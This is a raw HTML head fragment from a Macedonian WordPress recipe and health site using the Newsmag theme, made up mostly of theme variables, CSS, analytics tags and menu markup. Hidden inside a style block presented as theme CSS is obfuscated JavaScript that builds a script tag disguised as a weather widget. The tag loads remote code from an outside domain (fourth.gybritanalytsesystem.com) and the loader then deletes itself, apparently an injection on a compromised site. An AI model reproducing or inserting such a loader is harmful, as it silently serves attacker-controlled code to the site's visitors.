var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0c2c392904";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/retsepti/",
                    "name": "Рецепти"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna/",
                    "name": "КРЕМПИТА СО БИСКВИТИ  готова е за 10 минути, навистина брза и..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-15138 single-format-standard wp-theme-Newsmag krempita-so-biskviti-gotova-e-za-10-minuti-navistina-brza-i-vkusna global-block-template-1 td-newsmag-food white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
